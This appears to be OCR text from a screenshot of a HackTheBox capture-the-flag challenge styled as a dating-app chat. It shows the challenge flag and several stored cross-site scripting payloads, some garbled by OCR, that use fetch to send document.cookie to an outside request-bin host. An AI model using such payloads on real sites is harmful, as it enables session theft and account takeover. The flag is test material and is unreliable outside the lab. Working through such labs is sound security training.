 OnlyHacks
Dashboard
Matches
Matches
Dimitris
HTB{d0nt_trust_str4ng3r5_bl1ndly}
joa
<script>fetch("http://
requestbin.whapi.cloud/1kxv70s1?cookie=" +
document.cookie);</script>
requestbin.whapi.cloud/1qkvu861?cookie="
= document.cookie):</script>
07:23 PM | 04/03
Hello there! *giggles* It's so nice to
meet you! I'm Reneta, nice to chat with
you! *blows a kiss*
07:23 PM | 04/03
<script>fetch("http://
requestbin.whapi.cloud/1qkvu861?cookie="
= document.cookie):</script>
07:23 PM | 04/03
<script>fetch("http://
requestbin.whapi.cloud/1kxv70s1?cookie="
= document.cookie):</script>
07:24 PM | 04/03
hola
07:25 PM | 04/03
Hello there! *giggles* I'm so happy to
Type a message